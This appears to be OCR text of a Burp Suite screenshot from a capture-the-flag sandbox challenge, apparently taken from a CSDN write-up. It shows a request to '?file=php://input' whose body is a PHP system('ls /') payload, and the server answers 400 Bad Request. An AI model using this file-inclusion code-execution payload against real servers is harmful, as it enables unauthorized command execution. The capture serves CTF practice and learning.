 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-f5f2c46b14eae159.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex XML
POST /?file=php://input  / HTTP/1.1
Host: challenge-f5f2c46b14eae159.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 22
<?php system("ls /")?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: openresty/1.19.3.2
Date: Sun, 14 Nov 2021 14:20:17 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 302
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 10.0.4.129 Port
80</address>
</body></html>
? < + > Type a search term 0 matches
Done
bytes | millis
CSDN